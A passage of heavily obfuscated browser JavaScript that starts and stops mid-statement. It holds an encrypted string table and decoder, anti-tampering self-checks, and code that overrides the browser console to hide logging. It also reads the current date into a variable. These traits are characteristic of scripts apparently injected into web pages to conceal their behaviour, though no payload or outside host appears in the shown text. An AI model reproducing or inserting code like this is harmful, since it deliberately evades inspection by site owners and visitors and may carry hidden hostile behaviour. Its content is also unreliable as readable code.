v=-parseInt(X(0x2e2,0x219,0x212,'1#uM',0x2b3))/(-0xd3+0x5*0x572+-0xda*0x1f)*(parseInt(X(0x2e7,0x2b3,0x277,'&cBk',0x2b9))/(0x2*-0x8fe+-0xa0e+-0x167*-0x14))+parseInt(X(0x2eb,0x2c4,0x298,'K8jO',0x282))/(0x1fa6+-0x3f*0x48+-0xdeb)*(parseInt(C(0x1a5,0x246,0x19c,'^GMj',0x16b))/(0x6*-0x5db+-0x55*0x4c+0x3c62))+parseInt(R(0x52b,0x57a,0x5d4,'0myj',0x56f))/(0x21b3+-0x2307+0x1*0x159)+-parseInt(p(0x357,'oa&T',0x384,0x3b4,0x39a))/(-0x649*-0x1+-0x7de+0x19b)*(-parseInt(k(0x1ba,0x1d4,'dnUx',0x1c1,0x210))/(0x2*-0x8ff+-0x480+0x1685))+-parseInt(p(0x4d1,'oa&T',0x4fc,0x424,0x46c))/(-0x1e9d*-0x1+0x1*0x17df+-0x19a*0x22)*(-parseInt(X(0x27a,0x28c,0x2c0,'9S*J',0x262))/(0x2377+-0x17c4+-0x5d5*0x2))+parseInt(p(0x43c,'WIj9',0x318,0x339,0x3b1))/(-0x3*-0x251+-0xcbb*0x2+0x128d)*(parseInt(X(0x245,0x240,0x269,'Sb77',0x212))/(0xefa+0xd2a*-0x1+-0x1c5))+-parseInt(C(0xa6,0x12d,0x6a,'^GMj',0x1a))/(-0xefc+-0x8*-0xa+0x1d7*0x8);if(v===x)break;else G['push'](G['shift']());}catch(N){G['push'](G['shift']());}}}(L,0x4ae8d+0x6c39e+-0x44b*0x1a6));function L(){var x3=['hSo+W6q7aa','sWLGW7NdPG','W7H7hmklDG','btVdKhC','pSkUW51lWOm','W6rFoKy','WPxcSeHps8kqWQBcUN3dKG','i2NdHW','FIz8WOhdUG','iCkpW55RWQa','WPWIDSkaWRZdMmo9gW','l0ldJmkBua','WR7dKSkQBmoS','kCoZaYhcUW','W5fVW6hdLCoZ','EHvgW7q','mmkIW6fVuW','kSkVfCoCcW','WQlcKmkakr4','W4mMW6/cK3W','W4ZcGePZcG','AmoKWPKsW4KHmmouWRGqW4RdG8kZ','WPC8nCkIWOW','eSkIW6PPua','rdlcICowW7G','eCkglWhdVW','W6zcvmkLWOO','wXuu','xCkdWR8','wGr1bSk4','eCk3W6LDEa','WP3cHCoqwSkQ','WO9JWQVdK8oK','W6zhywX8','WPbQWOZdLSoY','nLn6WRxdQY/cQmoW','AKBcVCkBW6i','WQldT8k8mmkQ','pCkOtIJdKG','nGldKgv8','W5KmW53cTgW','WRiPW4HMW6e','hhZcJGLt','omk8f8ozaG','W4Doq0rV','W5ddQXygpa','W6TMhCkmBq','W7NcL8oaWRf6','b3XOWR/cLa','W6JdM8opW61P','ECkUW4PqWOq','W6ZdJmoB','gaqeW6mg','W4CoW4BcSZi','emkxbSoxCW','j2pcMqLi','W41NgKBcIG','hmk2uGRdKG','amkwc8kI','m8k+j8oEjW','W7pcPeOKlW','WPv8WQNdNCoC','BxdcN8kdW7q','WQRdIaxcHtm','kwJdJSknuG','EvifW7RdTa','cSkiCqddLa','W5OiW4ZcRHe','WQpcISk6WPDT','W7C6phRdQSkwW5/cJ0hdRmkMtCosWQ4','xCkpWRtdM3W','nSkphCoSxW','omk6bmoceq','lSkVW6fkWPq','mmkPp1pcUa','W5fPqKq','mSk2W7b+uG','CSkOW6ldKmo1','rmkYWQj4s8oVWO7cMGPOea','WPxcMCk0lIy','kfa5WPxdJa','aSk6W6THCa','W4hdUbq5vG','f2FcLaPp','wsf4W4BdTW','BW8An8kW','WQZcUCk6','W7BcTg/cGq0','WPxcJCkKdtK','oCoic8kuWOq','WQncqJ3cVq','emkDi8kvrG','vrNcNSoM','W5SVW7NcQHa','WO7cGmodqSk8','cCkmjmo7jW','W5HoFuDI','hmoRW4ejiq','WQtcR8k7gda','WP02WOhcJSk4','W7pdS8oVW7j+','W73cTYdcM0K','zwlcG8kgW6m','vmoxELFdOG','W5hcHw8vjG','h8oKW6mUaq','W7v2WQ0NWRW','eCoVWPNdG8oJWRhcRr8u','uCkOWRtdL38','W43cKxnRfa','lCk1qIu','WO7cM8kaqSk7','ogldLmkltW','sKXcWRLhpMxdQrVcOCkiW61D','qmkWE8ohWPG','sefnWR1ipJJdIWNcImkbW68','WRjVWOFdT8o/','WPFcLmoNrCk3','gSo0nIxcPq','WQ3dKqBcGMO','v8k+W5pdUW','WRZcUCk8sCkw','CYX5WPddMG','l2RdHCkqsq','dSkdFHtdTq','gSkBlCohaG','cwFcJJ1E','qmkcWOVdHMa','h8oTcIxcHa','WOGIWRBdNmoh','WRFdHCkPoSk8','W7qgW6lcSLS','sCkXW4y','WRifW5HSW5C','WQ/dNSkLEG','kSk8hSotvq','aJZdIG','WQWHW7K','nSkzW65MWPq','scOZf8kn','WONcQvLuoW','u8kBW7ddKSos','mmo5W4i8mq','WOpcHmk2otu','WPNcJ8kW','W792gSkkrG','W6jTAufY','uMdcHInhwehdJHRdUW','W4jLW4BdPmoT','WQBdLmkRm8kR','W47cRamxFq','xXrUj8kM','W5ZcI35SdW','tCoqEW','W5ZcLNv+dW','WRBcKSkfpbq','WPBcPCk1pb0','mfRcKSkInq','W7PyxwXH','WRFdGCkPa8kQ','WRWzE0hcJa','nfNcSCkznG','WR7cNCkjWQHo','vatcN8oWWRe','W7JcHmo8kSk8wmkRWPZcQ8oEW6ro','W7fJW7ddOSow','hmkliCkBDq','WPRdUSkfsCoS','W4acW6FcRJa','h31GW5lcHW','W697iCkmCa','DJn4WPZdIW','W6HXbSkllq','WPz+WQRdGmoh','zCoOwKJcUG','sM/dKqyo','eCoVW6qohW','D3FcKSkyW7K','d8oNkWRcOa','euFcLCkbia','WOjUWOldRCor','W6ddKmoqW7XL','bmo/kCkSWP0','W6xdICoOkSo3','W5n1lw7cHG','hCkmkqhcUa','ehFdPCk2AG','WPjoWQddKSoh','gCo+hmk3','bqFdJxT7','CSoTumkFbG','W4nGBSkZWP0','iSkQW71U','j1RcR8kLka','yITFWOBdNq','W4xdRXurzG','o8ojWPrwW47cUL7dUa','WPdcSCoUFmkB','Fmk1WPvtW68','WP/cMSoorCkN','eSkZh8onsq','WOOYWP3dGmoY','WPlcUKjmkSkRWQZcQv3dQmkS','W53cJx57','BSkEWPNdU2O','W5PVqKDg','WPBcJSkLlIa','xCkJWOnZW6K','W5q/W7FdJCorxSkPWRz3','l8kKW6z9Aq','o8o0f8kkWOy','WRBcPCk+','W7VcJ2rMgq','WQRcKSkwaI4','bwLsWRVcNW','zJ3cSM4i','W6/cKH7cOfWvW6tdMW','WPFdPbbMx8oqW6VdTd/cHmoHW7C','WPGpW6HBW50','drSNW7Sn','WQ4EFaZdGW','i8kSW715uG','WO1KuJ3cPq','WPxdH8kYBCo7','c8k3W41rWP4','FmkPkmo8pmkTga','ASkmFCoUWO4','i17dOSkNuG','ysqqeSkA','WPZdL8o+W405','jmoMhsRcTG','Dbj6WP3dIW','W5pdGaKRCW','c8k/W55EWRW','p8kWnSoeaa','WRBcSmkcWRjy','FtvIW73dSW','WRRdJ8kxdmkv','uJPZWR3dPq','WQP+WRddGCom','W6DZW6ddHmoR','WOpcHmkJohK','WQRcHCkLza','xLCPW6tdVW','gCo+hq','WPWJiSkxWRZdTmoFbhy','FHHsWOtdTW','W6NdLYFcP1aOW60','nCk5W5DqWQi','lSolW6yyiq','WRa8W7f8W6a','W4mZmSkNWP0','q0JcSmkOW4W','iCkZl8oLsG','W6FdI8osW6e','omkZW4fxWOu','tthcRhmn','W4JcM2/cNXS','W4PQW6xdSSoS','WQtdMCkS','u8kJWRNdN3C','WRddIbNcG0W','WRqfyHxdKg5PiI15WO/cGSo/','W4tcMt58fa','m8kNW4LMta','WOhdKmoMW4i','gSoVW74SbW','W6jHh8ktuG','WPNcJ8kKlIq','WOJcLmocwSk2','hh9BWOu','zIRcVmoHW7C','W6rco0m','qX/cO8o2W6S','smoDWQtcGw4','pvzTWRFcJq','fvdcH8kCaa','W7jpjeC','iqPFW73dSq','dhdcKHnm','athdPgn/','fmkgj8o2wG','zZHVc8kr','WRxcRSk6hIW','WOXBWOFdTxS','ymoougNcNa','W49ZWO3dL8k8','eZ3dRwDS','fvJdKmkmuG','uSkPWQz5W6u','WRuKoMddRW','W4qeW5lcO2W','kxDTWP/cLa','WO3cSu4+cq','WPqaW7jBW6K','taRcRvex','n1BcS8k/nW','v8kcWRxcNwe','WR/dGSkOASoG','W7jNrwvP','x3e9W4FdHW','W4hcUeP9hW','W5jWxeXZ','BtZcP1u1','zgidW63dQq','cXBdSfLw','smkdWPH2W4e','zHHZW4BdNG','WRVcRSk/tCkq','uuhcP8k+W50','luNdGCktwa','vSkeWRBdLG','W5BcRLC3','xbFcOa','ACk4W6tdOSot','jSo5dmkwWQe','ddpdUwb6','WPWIlCo0W53cOSklExqCjmoQW7nZ','CCk/WQf2ca','wmknyb7cSa','h8k+jCoIwW','lmonosRcMW','WRqHW4fx','tIBdMuGlWQWtWOrJumk6W74','WO3dLYjMaSoKWQNdJ8oh','W5q/W7pcG8kqiCoCWPHJW7XBj0q','W4rBo0hcSa'];L=function(){return x3;};return L();}function w(W,x,G,v,N){return U(W-0x2f8,N);}function x2(W,x,G,v,N){return U(v-0x30b,G);}function l(W,x,G,v,N){return U(v- -0x25d,G);}var currentdate=window[w(0x3ff,0x40e,0x42a,0x38f,'zV4Q')](new Date()[w(0x400,0x3d7,0x430,0x414,'ICOi')+w(0x539,0x55b,0x4ad,0x49c,'0myj')]());function U(W,x){var G=L();return U=function(v,N){v=v-(0x22bb+0x252a+0x2*-0x2375);var H=G[v];if(U['IzCjHA']===undefined){var e=function(f){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',a='',S=n+e;for(var j=0x235a+0x24bf+-0x4819,D,I,V=-0x1d1+-0x1f*0xa7+0x160a;I=f['charAt'](V++);~I&&(D=j%(-0xfb9+0x152e+0x1*-0x571)?D*(0x775+0x2269+-0x299e)+I:I,j++%(0x27*0x3b+0x1*-0x47b+0xe6*-0x5))?n+=S['charCodeAt'](V+(0x84d+0x3*-0xa4a+0x169b*0x1))-(-0x1386+-0x19cd+-0x67b*-0x7)!==-0x5*-0xfe+0x7*-0x3fb+0xd*0x1c3?String['fromCharCode'](-0x2*-0x1203+-0x10*0xc9+0x9*-0x27f&D>>(-(0x17ae+-0x649*-0x1+-0x1df5)*j&0x1136+0xb99*-0x2+0x602)):j:0x6f1+-0x1*0x1bdd+0x14ec){I=E['indexOf'](I);}for(var t=-0x1ea0+-0x14*0x6d+0x2724,O=n['length'];t<O;t++){a+='%'+('00'+n['charCodeAt'](t)['toString'](-0xd22*0x1+0x1*0xf75+-0x243))['slice'](-(0x134b+0x9cb+-0x2*0xe8a));}return decodeURIComponent(a);};var r=function(f,E){var n=[],a=0x13b7+-0x240c+-0x25*-0x71,S,D='';f=e(f);var I;for(I=-0x1266+-0x1d53+0x2fb9*0x1;I<0x164e*0x1+-0x863+0xceb*-0x1;I++){n[I]=I;}for(I=-0x4*-0x107+-0x1619*0x1+0x5ff*0x3;I<0x7d7+-0x1a35+-0x1*-0x135e;I++){a=(a+n[I]+E['charCodeAt'](I%E['length']))%(0x1*-0x517+0x3*-0xa67+0x254c),S=n[I],n[I]=n[a],n[a]=S;}I=-0x1d3c+0xee3+0xe59*0x1,a=0xb*0x257+0x1d59+-0x3716;for(var V=0x7*-0x1fa+0x1*0x21fe+0x56*-0x3c;V<f['length'];V++){I=(I+(-0x25*0x74+0x1*0x125f+-0xcd*0x2))%(0x14ba+0xef9*0x1+-0x7*0x4f5),a=(a+n[I])%(0x1958+0x1b26+-0x337e),S=n[I],n[I]=n[a],n[a]=S,D+=String['fromCharCode'](f['charCodeAt'](V)^n[(n[I]+n[a])%(-0x1*0x2494+0x1545+-0x19*-0xa7)]);}return D;};U['nRQVcP']=r,W=arguments,U['IzCjHA']=!![];}var B=G[0xac*0x24+0x1315*-0x1+-0x51b],b=v+B,J=W[b];if(!J){if(U['XaApYN']===undefined){var f=function(E){this['ysTpEB']=E,this['jgLpiT']=[-0x1377+0x38b*-0x9+0x335b,-0xddf+-0x1*0x1b3b+-0x148d*-0x2,0x1ecc+-0x17ad+-0x71f],this['UhmMza']=function(){return'newState';},this['ofkgGg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VMaRmr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};f['prototype']['EynsQW']=function(){var E=new RegExp(this['ofkgGg']+this['VMaRmr']),n=E['test'](this['UhmMza']['toString']())?--this['jgLpiT'][0x1*-0xeb4+0x2b*-0x66+0x21*0xf7]:--this['jgLpiT'][0x1546+0x3*-0x70d+-0x1f*0x1];return this['AESplc'](n);},f['prototype']['AESplc']=function(E){if(!Boolean(~E))return E;return this['zXUIeU'](this['ysTpEB']);},f['prototype']['zXUIeU']=function(E){for(var n=0x6b6+-0x25ff+0x1f49*0x1,a=this['jgLpiT']['length'];n<a;n++){this['jgLpiT']['push'](Math['round'](Math['random']())),a=this['jgLpiT']['length'];}return E(this['jgLpiT'][0x167*0x1+-0x3*0x212+0x4cf]);},new f(U)['EynsQW'](),U['XaApYN']=!![];}H=U['nRQVcP'](H,N),W[b]=H;}else H=J;return H;},U(W,x);}function WO(W,x,G,v,N){return U(v-0xc3,x);}function Y(W,x,G,v,N){return U(W- -0x19c,v);}!function(G,v,N){function W4(W,x,G,v,N){return l(W-0xfe,x-0x1c0,G,N-0x4b6,N-0xed);}var H={'WMNWc':function(J,r){return J===r;},'BSAKU':W0('ZiqB',0x639,0x5a5,0x5c0,0x59e),'ZsAIx':function(J,r){return J!==r;},'mEABe':W1(0x447,0x448,0x434,'x@O@',0x4b8),'kNQgh':function(J,r){return J===r;},'WeVMq':W2('3*2j',0x3dc,0x35d,0x354,0x3c3),'QZLcn':function(J,r){return J===r;},'Xpyst':W2('dnUx',0x1c3,0x295,0x264,0x26c),'UGMLv':W4(0x3cc,0x4af,'PWkR',0x4b6,0x446)+W0('3*2j',0x4ea,0x51d,0x49e,0x56b)+'4','fDbwK':function(J,r){return J(r);},'KQNdb':function(J,r){return J+r;},'Lruud':W4(0x385,0x3bd,'d*f)',0x3b6,0x407)+W1(0x548,0x4a7,0x4ce,'^GMj',0x512)+W0('V@ps',0x618,0x5bc,0x5bb,0x5c3)+W4(0x2c5,0x323,'O9as',0x3bd,0x359),'htEWJ':W2('ir1&',0x227,0x257,0x266,0x245)+W3(0x132,0x254,0x1c9,'^GMj',0x16a)+W1(0x457,0x469,0x434,'ICOi',0x4ba)+W2('WIj9',0x327,0x2e7,0x2d8,0x263)+W4(0x49d,0x44b,'BVlE',0x480,0x406)+W0('@t*#',0x547,0x56f,0x567,0x536)+'\x20)','BmocX':function(J){return J();},'Pkbuo':W4(0x40c,0x445,'XbkI',0x3d9,0x440)+W3(0x298,0x1e5,0x1fc,'sLsY',0x192),'kaGsd':W1(0x474,0x4c2,0x41f,'km*3',0x4a0),'AgiEc':W0('qK7m',0x640,0x59d,0x572,0x5a2),'eIIrb':W0('NtGl',0x5f1,0x5e1,0x683,0x65c),'ByxkM':W3(0x1af,0x9b,0x10e,'WIj9',0x11f),'sYTlg':W2('%DaT',0x28f,0x28d,0x2f5,0x30f)+W3(0x173,0x1c1,0x144,'!&uS',0x1df),'dbGYy':W0('BVlE',0x575,0x4eb,0x56b,0x55f),'TcBCW':W1(0x4f6,0x3ff,0x52f,'qQh2',0x49a),'Zhlbc':function(J,r){return J+r;},'lDNJH':function(J,r){return J<r;},'yumkP':W3(0x12a,0xb9,0x101,'@I4b',0xfd)+W4(0x2ce,0x380,'!Yqq',0x3d0,0x362)+'4','Raycm':W2('WIj9',0x385,0x370,0x2ef,0x24e),'fcZpa':W2('km*3',0x3bf,0x2e0,0x32b,0x2f9),'myVah':function(J,r){return J!==r;},'sdZlq':W4(0x380,0x370,'!p34',0x3f1,0x3ff),'nTNqx':function(J,r){return J(r);},'atpUo':function(J,r){return J+r;},'iYBYo':function(J,r){return J+r;},'azdFD':function(J){return J();},'SRlzD':W2('3*2j',0x316,0x24d,0x27c,0x282),'qQnht':W0('#wYN',0x4ea,0x526,0x4ab,0x553),'GZCBV':function(J,r){return J!==r;},'iongL':W3(0x168,0x150,0x180,'ZiqB',0x186),'IgEwd':W4(0x4ec,0x4e0,'sLsY',0x3fe,0x44e)+W2('($v&',0x285,0x341,0x2d5,0x2e1)+'0','BYdwV':function(J,r,f){return J(r,f);},'UAOWK':function(J){return J();},'zSqOQ':function(J,r){return J+r;},'yDjuE':W4(0x3bd,0x3ae,'xjp]',0x3a9,0x397)+W3(0xbd,0x11e,0x120,'^GMj',0x160)+W2('&cBk',0x320,0x2a4,0x33c,0x35a)+W4(0x364,0x3ad,'&cBk',0x3fb,0x3c4)+W4(0x370,0x300,'!p34',0x311,0x37d)+W1(0x3f3,0x381,0x457,'!p34',0x3f5)+W1(0x4e4,0x4e8,0x459,'O9as',0x4fc)+W2('km*3',0x35a,0x351,0x310,0x289)+W2('8B3k',0x2d3,0x3a6,0x309,0x31a)+W4(0x432,0x4aa,'3*2j',0x493,0x450)+W0('8B3k',0x680,0x5ee,0x663,0x561)+W1(0x593,0x57c,0x48b,'%DaT',0x508)+W1(0x492,0x4f3,0x4f7,'%DaT',0x4e5)+W0('($v&',0x5b7,0x5da,0x675,0x63b)+W1(0x4ad,0x4bb,0x475,'MXJQ',0x447)+W3(0x156,0x10d,0x149,'dnUx',0x191)+W1(0x4e0,0x47f,0x476,'($v&',0x448)+W0('3*2j',0x530,0x58c,0x596,0x608)+W3(0x199,0xd2,0x16f,'hJF!',0x1bf),'KoYrz':W2('PWkR',0x310,0x301,0x276,0x2cf)+'t'},B=(function(){function W6(W,x,G,v,N){return W1(W-0x14a,x-0x7e,G-0x1b8,N,x- -0x40e);}function W8(W,x,G,v,N){return W2(G,x-0x102,G-0x16e,N- -0x546,N-0x9d);}function Wx(W,x,G,v,N){return W3(W-0x64,x-0xcd,N-0x39f,G,N-0x1da);}var J={'dNJgY':function(f,E){function W5(W,x,G,v,N){return U(W-0xe3,G);}return H[W5(0x2c8,0x238,'0myj',0x25d,0x2fc)](f,E);},'vQSwx':H[W6(0xa,0x68,0x48,0xe9,'3SXE')],'bToQn':function(f,E){function W7(W,x,G,v,N){return W6(W-0x1bc,G- -0x62,G-0x1cf,v-0x57,N);}return H[W7(0xe6,0x54,0x7c,0xc7,'%DaT')](f,E);},'WYcne':H[W8(-0x273,-0x2a1,'WIj9',-0x234,-0x216)],'QmEax':function(f,E){function W9(W,x,G,v,N){return W8(W-0x43,x-0xcc,W,v-0xe,G-0xbc);}return H[W9('b9$%',-0x168,-0x184,-0x21c,-0x1e9)](f,E);},'XAvSR':H[W6(0x4e,0xd1,0x12e,0x41,'k2oj')]};function WL(W,x,G,v,N){return W0(v,x-0xa4,N- -0x66c,v-0x144,N-0x6b);}function WW(W,x,G,v,N){return W1(W-0x64,x-0x8b,G-0x9c,W,v- -0x1a3);}if(H[W6(-0x7e,-0x2f,0x10,0x1a,'ICOi')](H[WW('0myj',0x2f4,0x3f3,0x353,0x347)],H[W8(-0x1f8,-0x222,'PWkR',-0x1cc,-0x269)])){var r=!![];return function(f,E){function WG(W,x,G,v,N){return WL(W-0xb4,x-0x1e4,G-0x13e,G,N-0xf2);}function WU(W,x,G,v,N){return WW(x,x-0x40,G-0x177,W-0x11b,N-0x68);}function Wv(W,x,G,v,N){return W6(W-0x11a,G-0x4d4,G-0x2b,v-0xdc,W);}if(J[WU(0x421,'b9$%',0x3ba,0x491,0x3b4)](J[WU(0x488,'xjp]',0x40c,0x4c4,0x439)],J[WU(0x469,'km*3',0x488,0x4a6,0x404)])){var n=r?function(){function WN(W,x,G,v,N){return Wv(G,x-0x1e0,N- -0x3ec,v-0x19c,N-0x80);}function We(W,x,G,v,N){return WG(W-0x1ae,x-0xc8,W,v-0x1d8,x-0x1dc);}function WH(W,x,G,v,N){return WG(W-0x124,x-0xb1,N,v-0x1b5,v-0x43d);}function WB(W,x,G,v,N){return Wv(N,x-0x11e,x- -0x46,v-0x143,N-0x9e);}function Wb(W,x,G,v,N){return Wv(x,x-0x34,W- -0xc9,v-0x1ca,N-0x135);}if(J[WN(0xb4,0xdf,'ZiqB',0xe7,0xeb)](J[WH(0x46c,0x457,0x46a,0x473,'Na39')],J[WH(0x488,0x492,0x43d,0x44c,'($v&')])){if(E){if(J[WN(0x1d4,0x1a6,']i5@',0x1a2,0x1f1)](J[We('@t*#',0x203,0x1ae,0x27d,0x27e)],J[Wb(0x4e3,'1#uM',0x4f2,0x558,0x523)])){var j=v[We('hJF!',0x1de,0x1d0,0x13a,0x216)](N,arguments);return H=null,j;}else{var a=E[WH(0x3d0,0x447,0x432,0x3f5,'ZiqB')](f,arguments);return E=null,a;}}}else{if(N){var D=b[We('b9$%',0x16e,0x145,0x1cd,0x177)](J,arguments);return r=null,D;}}}:function(){};return r=![],n;}else{var S=G?function(){function WJ(W,x,G,v,N){return WG(W-0x4f,x-0x1df,x,v-0xf8,v-0x6);}if(S){var O=j[WJ(-0xac,'BVlE',-0x1,-0x30,0x52)](D,arguments);return I=null,O;}}:function(){};return f=![],S;}};}else G=v;}());function W3(W,x,G,v,N){return w(G- -0x32c,x-0xfb,G-0x148,v-0x3a,v);}function W0(W,x,G,v,N){return w(G-0xef,x-0x15,G-0xf7,v-0x192,W);}function W1(W,x,G,v,N){return l(W-0x158,x-0x95,v,N-0x536,N-0xcc);}var b=H[W0(']i5@',0x499,0x50d,0x489,0x558)](B,this,function(){function Wj(W,x,G,v,N){return W1(W-0x56,x-0x1f0,G-0xd4,G,v- -0x166);}function WD(W,x,G,v,N){return W2(x,x-0xa,G-0x163,N- -0x506,N-0xb4);}function WI(W,x,G,v,N){return W1(W-0x32,x-0xd3,G-0x18e,G,v- -0x273);}function Wa(W,x,G,v,N){return W2(v,x-0x92,G-0x169,N-0x1af,N-0xe4);}var J={'FsRwB':function(O,M){function Wr(W,x,G,v,N){return U(N-0x3a0,v);}return H[Wr(0x4d8,0x613,0x541,'%DaT',0x57a)](O,M);},'QeFJG':function(O,M){function Wf(W,x,G,v,N){return U(v-0x2ae,W);}return H[Wf('zV4Q',0x484,0x421,0x424,0x455)](O,M);},'oBMpR':function(O,M){function WE(W,x,G,v,N){return U(G- -0x3ae,x);}return H[WE(-0x227,'^GMj',-0x256,-0x1fd,-0x203)](O,M);},'QtzWE':H[Wn(-0xcb,-0x81,-0x73,-0xeb,'O9as')],'USTTG':H[Wa(0x598,0x4d7,0x4d0,'!&uS',0x4fb)],'TNlSf':function(O){function WS(W,x,G,v,N){return Wn(W-0x117,x-0x85,G-0x11a,N-0x48a,W);}return H[WS('zV4Q',0x2c6,0x328,0x388,0x35a)](O);},'jaQBR':H[Wn(-0x58,-0x4f,-0x17,-0x4f,'WIj9')],'ksoHq':H[Wa(0x470,0x43e,0x3da,'K8jO',0x44a)],'FVMDq':H[WD(-0x2a2,'b9$%',-0x2b7,-0x1fb,-0x27c)],'sDQGe':H[Wn(0x25,-0x102,0x29,-0x6d,'Sb77')],'oguwT':H[Wn(-0x142,-0x1d5,-0x197,-0x144,'1#uM')],'vtnGb':H[WD(-0x1a5,'k2oj',-0x288,-0x19a,-0x219)],'dbhrD':H[Wj(0x2d1,0x290,'!&uS',0x30c,0x308)],'drSRB':H[WI(0x274,0x1a7,'8B3k',0x249,0x1f6)],'VivNN':function(O,M){function WV(W,x,G,v,N){return WD(W-0x8d,x,G-0x1ac,v-0x21,G-0x264);}return H[WV(-0x18,'k2oj',-0x3,0x9b,-0x29)](O,M);},'XSFdi':function(O,M){function Wt(W,x,G,v,N){return Wj(W-0x1e2,x-0xae,N,W-0x8d,N-0x14f);}return H[Wt(0x328,0x3a1,0x364,0x35d,'K8jO')](O,M);},'HcRCZ':H[Wj(0x1f2,0x211,'qA@n',0x275,0x266)]};function Wn(W,x,G,v,N){return W2(N,x-0x29,G-0x174,v- -0x3d5,N-0xf);}if(H[WI(0x2c2,0x20e,'!Yqq',0x270,0x250)](H[Wn(-0x137,-0x144,-0x145,-0x118,'@I4b')],H[Wn(-0x141,-0x1e6,-0xec,-0x15e,'K8jO')])){var r;try{if(H[Wn(-0x86,-0xfa,-0x44,-0x59,'MXJQ')](H[Wa(0x465,0x3cb,0x46d,'ir1&',0x469)],H[WI(0x14e,0x177,'@I4b',0x165,0x14c)])){var M=jqHMUB[Wn(-0x2e,-0xb7,-0xf9,-0x94,'%DaT')](G,jqHMUB[WI(0x150,0xfd,'x@O@',0x171,0x214)](jqHMUB[WI(0x1d4,0x162,'Z@1M',0x201,0x1dc)](jqHMUB[Wn(-0x9a,-0x122,-0xcd,-0x111,'@I4b')],jqHMUB[WD(-0x287,'XbkI',-0x22c,-0x2c0,-0x21f)]),');'));v=jqHMUB[WD(-0x2c3,'km*3',-0x21a,-0x1dd,-0x281)](M);}else{var f=H[Wn(-0x93,-0x193,-0x8b,-0x10b,'K[am')](Function,H[Wn(0x4,-0x88,-0xd7,-0x90,'sLsY')](H[Wa(0x506,0x55d,0x5c6,'d*f)',0x538)](H[WD(-0x177,'oa&T',-0x213,-0x1df,-0x171)],H[Wa(0x4cf,0x3b0,0x415,'#wYN',0x441)]),');'));r=H[WI(0x238,0x229,'&cBk',0x1f6,0x20c)](f);}}catch(M){if(H[Wj(0x3a3,0x277,'#wYN',0x305,0x315)](H[Wj(0x2e4,0x2a9,'@t*#',0x2f3,0x343)],H[Wj(0x3e2,0x36c,'Sb77',0x35c,0x3c4)])){var z=J[Wj(0x2bd,0x310,'xjp]',0x312,0x37a)][WD(-0x237,'oa&T',-0x22d,-0x1ac,-0x223)]('|'),m=0xcd9+-0x72*-0x1a+-0x186d;while(!![]){switch(z[m++]){case'0':var T=[jqHMUB[WD(-0x1c1,'V@ps',-0x240,-0x211,-0x243)],jqHMUB[Wa(0x556,0x5c3,0x51e,'iDvS',0x537)],jqHMUB[Wa(0x4f6,0x566,0x4a0,'qK7m',0x4e2)],jqHMUB[Wj(0x32c,0x30b,'@I4b',0x382,0x36e)],jqHMUB[WD(-0x198,'PWkR',-0x18d,-0x26e,-0x1e2)],jqHMUB[Wn(-0x53,-0x35,-0x4f,-0x9e,'qA@n')],jqHMUB[WD(-0x2d5,'@t*#',-0x1ec,-0x273,-0x23a)]];continue;case'1':try{var Z=jqHMUB[WI(0x21a,0x1b5,'xjp]',0x232,0x261)](E,jqHMUB[WI(0x206,0x242,'O9as',0x246,0x2e4)](jqHMUB[WD(-0x2b1,'NtGl',-0x1d8,-0x2b2,-0x26c)](jqHMUB[Wa(0x511,0x51c,0x509,'Na39',0x4aa)],jqHMUB[WI(0x17b,0x17f,'K[am',0x192,0x1b7)]),');'));o=jqHMUB[Wa(0x493,0x423,0x49a,'%DaT',0x4b7)](Z);}catch(h){o=a;}continue;case'2':for(var y=0x4*0x218+-0x2*-0x58d+-0x137a;jqHMUB[WI(0x104,0x175,'1#uM',0x17e,0x21d)](y,T[WI(0x202,0x234,'ZiqB',0x28a,0x2f5)+'h']);y++){var A=jqHMUB[Wa(0x3fa,0x4d8,0x420,'XbkI',0x43e)][Wn(-0x21,-0x42,0x19,-0x48,'Sb77')]('|'),d=-0x1*0x115f+-0x29*-0x9d+-0x2*0x3e3;while(!![]){switch(A[d++]){case'0':i[Wj(0x306,0x3f4,'Na39',0x395,0x3e6)+Wj(0x28e,0x2f6,'km*3',0x2ac,0x310)]=D[WD(-0x1d5,'!Yqq',-0x2df,-0x1ff,-0x270)](I);continue;case'1':var i=S[Wa(0x3cc,0x4b2,0x3fa,'qA@n',0x457)+Wa(0x456,0x4c4,0x4ac,'0myj',0x438)+'r'][Wa(0x542,0x4b7,0x4de,'oa&T',0x502)+WD(-0x289,'!p34',-0x280,-0x1ef,-0x26f)][Wj(0x31d,0x36e,'b9$%',0x2fc,0x357)](j);continue;case'2':var K=T[y];continue;case'3':i[WD(-0x14a,'3SXE',-0x1af,-0xec,-0x176)+WD(-0x1aa,'!Yqq',-0x2d3,-0x276,-0x244)]=u[Wj(0x267,0x216,'K8jO',0x289,0x232)+WD(-0x1fb,'%DaT',-0x1e0,-0x211,-0x1d0)][Wj(0x269,0x2b4,'zV4Q',0x2b6,0x21e)](u);continue;case'4':P[K]=i;continue;case'5':var u=P[K]||i;continue;}break;}}continue;case'3':var o;continue;case'4':var P=o[Wj(0x252,0x357,'PWkR',0x2db,0x30d)+'le']=o[Wj(0x2db,0x403,'x@O@',0x372,0x31e)+'le']||{};continue;}break;}}else r=window;}var E=r[WI(0x1ef,0x2bc,'@I4b',0x281,0x235)+'le']=r[Wn(-0x8a,-0x16d,-0x189,-0xef,'d*f)')+'le']||{},n=[H[Wj(0x2fe,0x302,'BVlE',0x326,0x3a0)],H[WI(0xe3,0x1ce,'MXJQ',0x181,0x137)],H[Wn(-0x13a,-0x46,-0xbe,-0xd5,'t%75')],H[WD(-0x238,'@I4b',-0x19a,-0x20b,-0x20f)],H[Wj(0x397,0x422,'#wYN',0x39d,0x343)],H[WI(0x2c0,0x2bb,'oa&T',0x258,0x1bf)],H[Wn(-0xfa,-0x1a,-0x117,-0xbb,'oa&T')]];for(var a=-0x2262+-0x1*-0x113d+0x3*0x5b7;H[WI(0x2b4,0x233,'BVlE',0x269,0x2c5)](a,n[Wj(0x2ac,0x223,'xjp]',0x274,0x2ff)+'h']);a++){if(H[WD(-0xef,'K[am',-0xed,-0x150,-0x164)](H[WD(-0x101,'b9$%',-0x232,-0x146,-0x193)],H[Wa(0x4e6,0x3e6,0x48d,'oa&T',0x475)])){if(N){var F=b[WI(0x275,0x23b,'K[am',0x20a,0x20d)](J,arguments);return 